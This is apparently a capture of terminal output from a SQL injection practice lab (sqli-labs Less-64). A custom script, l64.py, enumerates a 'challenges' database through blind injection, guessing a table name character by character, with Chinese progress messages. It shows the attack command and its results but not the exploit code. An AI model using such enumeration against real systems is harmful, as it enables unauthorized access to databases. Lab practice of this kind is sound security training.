 $ python3 l64.py -u "http://10.60.17.35:8082/Less-64/?id=1" -D challenges --tables
[+]数据表数 [1]
[-]当前猜解 d
[-]当前猜解 dl
[-]当前猜解 dlr
[-]当前猜解 dlrh
[-]当前猜解 dlrhm
[-]当前猜解 dlrhm3
[-]当前猜解 dlrhm3t
[-]当前猜解 dlrhm3to
[-]当前猜解 dlrhm3to6
[-]当前猜解 dlrhm3to61
dlrhm3to61
Database: challenges
[1 tables]
[*] dlrhm3to61